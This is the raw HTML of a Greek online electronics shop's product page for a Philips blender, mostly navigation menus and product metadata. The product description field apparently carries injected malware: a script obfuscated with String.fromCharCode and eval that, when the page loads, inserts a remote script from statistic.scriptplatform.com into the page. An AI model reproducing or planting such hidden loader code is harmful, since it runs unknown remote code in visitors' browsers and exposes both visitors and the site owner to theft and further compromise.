		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10839" class="single-product-type-vertical product type-product post-10839 status-publish first outofstock product_cat-1011 product_cat---multi has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4-100x100.png" data-thumb-alt="Philips Blender HR7530/00 Viva Collection EU" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4-100x100.png 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4-150x150.png 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4.png"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4-300x300.png" class="wp-post-image" alt="Philips Blender HR7530/00 Viva Collection EU" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4.png" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4.png" data-large_image_width="632" data-large_image_height="804" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4-300x300.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4-150x150.png 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-4-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/philips/" rel="tag">Philips</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">Philips Blender HR7530/00 Viva Collection EU</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>150,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='10839' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">Philips Blender HR7530/00 Viva Collection EU</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" rel="tag">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>, <a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/" rel="tag">Μπλέντερ - Πολυκόφτες - Multi</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/philips/" rel="tag">Philips</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/philips-blender-hr7530-00-viva-collection-eu/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=Philips Blender HR7530/00 Viva Collection EU https://pcgadgetsplus.gr/product/philips-blender-hr7530-00-viva-collection-eu/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=Philips Blender HR7530/00 Viva Collection EU&amp;body=https://pcgadgetsplus.gr/product/philips-blender-hr7530-00-viva-collection-eu/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">10 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
